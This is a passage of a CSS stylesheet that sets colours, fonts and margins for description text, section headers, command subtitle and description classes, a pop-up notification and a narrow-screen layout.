    font-size: 0.85rem; /* Kept size, will inherit font-family */
    color: var(--text-secondary);
    margin-bottom: 1px;
    font-style: italic;
}

.description strong {
    color: #457c02;
}

.description bold {
    color: #69f3ff;
}

.description em {
    color: #20056e;
}

/* Section Headers */
h3 {
    color: #acec0b; /* From the first CSS */
    font-size: 1.2rem; /* Kept size, will inherit font-family */
    margin: 15px 0 10px 0; /* From the first CSS */
    border-bottom: none;
    padding-bottom: 0;
    font-weight: 500;
}

/* Additional new classes from the reference (second CSS) */
.command-subtitle {
    color: #538902; /* From the first CSS */
    margin: 0 0 10px 0;
    font-size: 1.0rem; /* Kept size, will inherit font-family */
    font-weight: 600;
}

.command-description {
    color: #ee1c1c; /* From the first CSS */
    font-size: 0.85rem; /* Kept size, will inherit font-family */
    font-weight: 400;
    font-style: italic;
    margin-left: 4px;
}

.notification {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background-color: var(--accent-color);
    color: white;
    padding: 15px 25px;
    border-radius: 5px;
    opacity: 0;
    transition: opacity 0.3s;
    font-weight: bold;
}

.notification.show {
    opacity: 1;
}

@media (max-width: 768px) {
    .side-nav {
        width: 100%;
        height: auto;
        position: relative;
    }
    .main-content {
        margin-left: 0;
        width: 100%;
    }
}
</file>
